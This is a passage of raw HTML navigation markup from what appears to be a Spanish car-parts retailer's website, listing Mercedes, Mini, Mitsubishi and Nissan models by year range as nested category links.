(13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1420-patrol-gr-y61-02-04" title="PATROL GR Y61 (02-04)">PATROL GR Y61 (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1421-patrol-gr-y61-04-10" title="PATROL GR Y61 (04-10)">PATROL GR Y61 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1422-patrol-gr-y62-10-14" title="PATROL GR Y62 (10-14)">PATROL GR Y62 (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
